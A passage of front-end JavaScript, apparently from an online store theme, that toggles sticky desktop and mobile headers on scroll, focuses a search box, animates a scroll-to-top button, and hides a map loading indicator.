        var header = $('.mid-bar').outerHeight();
        if (site.length) {
            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar over hover
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
        var header = $('html:not(.route-common-home) .mid-bar').outerHeight();
        if (site.length) {
            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }


    // Sticky Mobile
    if (!Journal['isDesktop'] && Journal['headerMobileStickyStatus'] && $html.hasClass('mobile-header-active')) {
        var mobileBar = $('.mobile-header .sticky-bar');
        if (mobileBar.length) {
            var mobileBarSticky = mobileBar.offset().top;
            var mobileBarHeight = mobileBar.outerHeight();
            $(window).on('scroll', function() {
                var scroll = $(this)[0].scrollY
                if (scroll >= mobileBarSticky) {
                    mobileBar.addClass('mobile-bar-sticky');
                    $body.css('padding-top', mobileBarHeight);
                } else {
                    mobileBar.removeClass('mobile-bar-sticky');
                    $body.css('padding-top', '');
                }
            });
        }
    }

    //Focus mini search on click
    if (Journal['isDesktop'] && (Journal['headerMiniSearchDisplay'] === 'page')) {
        $('.search-trigger, .desktop .search-categories .j-menu > li > a').click(function() {
            $('.header-search input').focus();
        });
    }

    // Scroll Top
    if (Journal['scrollTop']) {
        var scrollTopTimeout;

        $(window).on('scroll', function() {
            clearTimeout(scrollTopTimeout);
            var scroll = $(this)[0].scrollY
            if (scroll > 500) {
                $('.scroll-top').addClass('scroll-top-active');

                scrollTopTimeout = setTimeout(function() {
                    $('.scroll-top').removeClass('scroll-top-active');
                }, 3000);
            } else {
                $('.scroll-top').removeClass('scroll-top-active');
            }
        });

        $('.scroll-top').click(function() {
            anime({
                targets: 'html, body',
                scrollTop: 0,
                duration: 750,
                easing: 'easeInOutQuad'
            });
        });
    }

    if ($html.hasClass('footer-reveal')) {
        var footerHeight = $('.desktop.footer-reveal footer').outerHeight();
        $('.desktop body').css('padding-bottom', footerHeight);
    }
});

$('.block-map iframe').on('load', function() {
    $('.block-map .journal-loading').hide();
});